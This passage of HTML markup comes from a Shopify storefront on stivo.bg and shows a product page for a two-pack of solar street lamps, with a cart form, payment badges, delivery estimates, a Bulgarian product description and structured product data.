  #ProductSubmitButton-template--26568846541133__main,
  #SectionAtcBtn-template--26568846541133__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26568846541133__main"
      class="product-form main-product-form"
      data-section="template--26568846541133__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/el/cart/add" id="product-form-template--26568846541133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26568846541133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46809904808269"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26568846541133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Προσθήκη στο καλάθι
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8569575145805" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></product-form><link href="//stivo.bg/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411764145390" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/el"
      data-variant-id="46809904808269"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Δεν ήταν δυνατή η φόρτωση της διαθεσιμότητας παραλαβής</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Ανανέωση
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//stivo.bg/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861764145390" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <meta charset="utf-8">
<p data-mce-fragment="1">Системата на тази<span> </span><strong>соларна лампа </strong><span data-mce-fragment="1"> е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел. Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части – фотоволтаичен панел, осветително тяло, сензор, контролер и литиева батерия, всичко това в една кутия. </span>През деня високоефективният слънчев панел събира енергия от слънцето и я съхранява в усъвършенстваната литиева батерия.<br></p>
<p data-mce-fragment="1"><br></p>
<p data-mce-fragment="1">-През нощта мощният светодиод автоматично ще се включи, за да осигури светлина.<br></p>
<p data-mce-fragment="1">-Опция за светене когато се установи движение, COB ще увеличи яркостта, за да осигури изобилие от допълнително осветление за всеки в района.<br></p>
<p data-mce-fragment="1">-След 20-30 секунди или когато движението вече не е открито, светлината ще се изключи, за да спести енергия.<br></p>
<p data-mce-fragment="1">-Тази интелигентна функция позволява на соларната лампа, захранвана от слънчева енергия, да спестява енергия, когато никой не е в обхват и няма необходимост от светлината, което означава много по-дълго време на работа, отколкото бихте очаквали от подобно соларно осветление.<br></p>
<p data-mce-fragment="1"><strong>ПРЕДИМСТВА:</strong></p>
<ul>
<li><span>добра стабилност</span></li>
<li><span>дълъг живот,</span></li>
<li><span>висока ефективност на светлината,от COB диода и лупата</span></li>
<li><span>лесен монтаж и поддръжка,</span></li>
<li>високи показатели за безопасност</li>
<li><span>икономия на енергия и защита на околната среда.</span></li>
<li><span>икономично и практично предимство.</span></li>
</ul>
<p data-mce-fragment="1"><span>Лампата е водоустойчива и подходяща за външен монтаж като осветление за пътищата, паркове, градини, вили, външен паркинг, както и навсякъде, където липсва електрозахранване или има нужда от автономно осветление.</span></p>
<p data-mce-fragment="1"><strong>ХАРАКТЕРИСТИКА:</strong></p>
<ul>
<li><br></li>
<li>Батерия – Li-ion</li>
<li>Площ на осветяване – 150 кв.м</li>
<li>Височина на монтиране – 3-5m (препоръчителна)</li>
<li>Разстояние между стълбовете(стени) – 10-12m</li>
<li>Защита – IP65</li>
<li>Цвят – 6000 К</li>
</ul>
<ul></ul>
                </div>
              <sticky-atc 
                id="sticky-atc-template--26568846541133__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26568846541133__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26568846541133__main"
                        src="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&width=500"
                        alt="Соларна лампа 2бр."
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Соларна лампа 2бр.
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26568846541133__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Κανονική τιμή</span>
      <span class="price-item price-item--regular">
        €24,55
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Κανονική τιμή</span>
      <span class="price-item price-item--sale price-item--last">
        €24,55
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Τιμή έκπτωσης</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Τιμή μονάδας</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;ανά&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Εξαντλήθηκε
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26568846541133__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26568846541133__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Добави в количка</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/el/products/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80" class="link product__view-details animate-arrow">
          Προβολή όλων των λεπτομερειών
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26568846541133__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Συλλογή μέσων"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26568846541133__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Κλείσιμο"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Συλλογή μέσων"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&width=550 550w,//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649&width=1445"
    alt="Соларна лампа 2бр."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49343529288013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&width=550 550w,//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/38cbba0d-f32c-43a6-8fbd-325d9c7770ce.jpg?v=1715766649&width=1445"
    alt="Соларна лампа 2бр."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49343527911757"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/res_c8841270ad5fbf6a6f25c1d5374b886e_400x_f4365398-15a1-4c84-8827-5b972bdec46c.webp?v=1715766649&width=1445"
    alt="Соларна лампа 2бр."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43857029431629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649 400w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/res_20f3e8e10ad89e3c7dd91f2cb835260a_400x_73f04c99-3a36-445a-b97f-561bda1a2155.webp?v=1715766649&width=1445"
    alt="Соларна лампа 2бр."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43857029333325"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&width=550 550w,//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stivo.bg/cdn/shop/files/26996990-c1d7-4952-ac3f-48ba6945011b.jpg?v=1715766647&width=1445"
    alt="Соларна лампа 2бр."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49343529943373"
  ></div>
  </div>
</product-modal>


  

<script src="//stivo.bg/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431764145390" defer="defer"></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201764145390" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26568846541133__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26568846541133__main"]') ||
        document.querySelector('variant-selects[data-section="template--26568846541133__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26568846541133__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26568846541133__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Соларна лампа 2бр.",
      "url": "https:\/\/stivo.bg\/el\/products\/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80",
      "image": [
          "https:\/\/stivo.bg\/cdn\/shop\/files\/6e40746d-a798-4428-93b9-885b4d02dbc6.jpg?v=1715766649\u0026width=1920"
        ],
      "description": "\nСистемата на тази соларна лампа  е изцяло автономна, през светлата част на деня се зарежда батерията, а веднага след като се стъмни осветлението се включва автоматично, благодарение на сензорите които са в соларния панел. Соларната улична лампа е интелигентна система за външно осветление, която интегрира най-добрите енергоспестяващи части – фотоволтаичен панел, осветително тяло, сензор, контролер и литиева батерия, всичко това в една кутия. През деня високоефективният слънчев панел събира енергия от слънцето и я съхранява в усъвършенстваната литиева батерия.\n\n-През нощта мощният светодиод автоматично ще се включи, за да осигури светлина.\n-Опция за светене когато се установи движение, COB ще увеличи яркостта, за да осигури изобилие от допълнително осветление за всеки в района.\n-След 20-30 секунди или когато движението вече не е открито, светлината ще се изключи, за да спести енергия.\n-Тази интелигентна функция позволява на соларната лампа, захранвана от слънчева енергия, да спестява енергия, когато никой не е в обхват и няма необходимост от светлината, което означава много по-дълго време на работа, отколкото бихте очаквали от подобно соларно осветление.\nПРЕДИМСТВА:\n\nдобра стабилност\nдълъг живот,\nвисока ефективност на светлината,от COB диода и лупата\nлесен монтаж и поддръжка,\nвисоки показатели за безопасност\nикономия на енергия и защита на околната среда.\nикономично и практично предимство.\n\nЛампата е водоустойчива и подходяща за външен монтаж като осветление за пътищата, паркове, градини, вили, външен паркинг, както и навсякъде, където липсва електрозахранване или има нужда от автономно осветление.\nХАРАКТЕРИСТИКА:\n\n\nБатерия – Li-ion\nПлощ на осветяване – 150 кв.м\nВисочина на монтиране – 3-5m (препоръчителна)\nРазстояние между стълбовете(стени) – 10-12m\nЗащита – IP65\nЦвят – 6000 К\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Stivo.bg"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 24.55,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/stivo.bg\/el\/products\/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-cobra-125w-2%D0%B1%D1%80?variant=46809904808269"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
